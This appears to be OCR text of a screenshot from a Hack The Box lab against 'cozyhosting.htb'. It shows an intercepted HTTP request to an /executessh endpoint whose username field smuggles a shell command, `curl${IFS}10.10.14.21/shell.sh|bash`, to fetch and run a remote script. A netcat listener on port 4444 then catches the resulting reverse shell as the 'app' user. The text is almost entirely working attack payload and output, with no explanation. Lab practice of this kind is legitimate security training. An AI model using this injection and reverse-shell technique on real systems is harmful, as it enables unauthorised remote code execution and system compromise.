 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=FBF6CC38D530D133806FF41CCCA26DF4
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=
`curl${IFS}10.10.14.21/shell.sh|bash`
Response
parallels@
File Actions Edit View Help
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ nc
Cmd line: ^C
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from cozyhosting.
bash: cannot set terminal process group (1
bash: no job control in this shell
app@cozyhosting:/app$